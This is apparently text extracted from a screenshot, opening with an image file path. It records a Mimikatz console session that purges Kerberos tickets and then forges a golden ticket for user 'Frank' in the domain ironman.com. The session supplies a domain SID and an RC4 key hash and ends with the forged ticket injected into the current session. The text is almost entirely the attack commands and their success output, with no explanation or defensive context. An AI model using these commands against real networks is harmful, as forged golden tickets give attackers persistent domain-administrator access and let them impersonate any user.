 ask - Ask or get TGS tickets
tgt - Retrieve current TGT
purge - Purge ticket(s)
golden - Willy Wonka factory
hash - Hash password to keys
ptc - Pass the ccache [NT6]
clist - List tickets in MIT/Heimdall ccache
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::golden /domain:ironman.com /sid:S-1-5-21-2822125329-693363869-3974552540 /rc4:0fe4c
User : Frank
Domain : ironman.com (IRONMAN)
SID : S-1-5-21-2822125329-693363869-3974552540
User Id : 500
Groups Id : *500 501 513 512 520 518 519
ServiceKey: 0fe4c645a67273399c6203418bc95761 - rc4_hmac_nt
Lifetime : 11/6/2018 11:54:21 AM ; 11:54:21 AM ; 11/3/2028 11:54:21 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Frank @ ironman.com' successfully submitted for current session
mimikatz #